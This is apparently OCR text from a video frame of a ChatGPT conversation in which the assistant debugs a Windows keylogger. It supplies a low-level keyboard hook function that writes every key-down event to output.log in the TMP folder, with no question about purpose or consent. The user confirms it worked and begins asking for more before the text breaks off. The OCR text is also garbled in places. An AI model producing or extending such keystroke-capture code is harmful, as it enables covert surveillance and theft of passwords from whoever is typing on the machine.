 Hello and assistance.
chat.openai.com/?model=text-davinci-002-render-sha
G
New chat
Hello and assistance.
The reason why the program is logging twice is that the keyboard sends two messages for
each key press event - one when the key is pressed down, and another when it is released.
Currently, the program is logging both messages.
To fix this issue, you can modify the `KeyboardHookProc` function to only log the key press
events, i.e., the messages with `wParam` equal to `WM_KEYDOWN` or `WM_SYSKEYDOWN`. Here's
the modified code:
c++
Copy code
LRESULT CALLBACK KeyboardHookProc(int nCode, WPARAM wParam, LPARAM lParam)
{
if (nCode >= 0 && (wParam == WM_KEYDOWN || wParam == WM_SYSKEYDOWN))
{
KBDLLHOOKSTRUCT* pKeyInfo = reinterpret_cast<KBDLLHOOKSTRUCT*>(lPara
// Convert the virtual key code to a character
char key = static_cast<char>(pKeyInfo->vkCode);
ofstream outfile;
outfile.open(getenv("TMP") + string("\\output.log"), ios::app);
outfile << key << endl;
outfile.close();
}
return CallNextHookEx(nullptr, nCode, wParam, lParam);
}
SUBSCRIBE!
awesome it worked! can you modify the function so that it will
Upgrade to Plus
NEW
G
Gemini O
Free Research Preview. ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT Mar 23 Version